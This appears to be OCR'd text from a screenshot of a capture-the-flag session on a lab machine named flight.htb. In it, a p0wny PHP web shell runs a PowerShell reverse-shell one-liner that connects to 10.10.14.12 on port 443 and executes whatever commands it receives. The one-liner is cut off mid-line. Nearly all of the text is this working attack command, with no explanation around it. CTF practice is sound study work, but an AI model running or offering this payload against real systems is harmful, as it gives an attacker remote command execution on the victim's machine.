 p0wny@shell:~#
p0wny@shell:C:\xampp\htdocs\flight.htb# powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.10.14.12',443);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.F
p0wny@shell:C:\xampp\htdocs\flight.htb#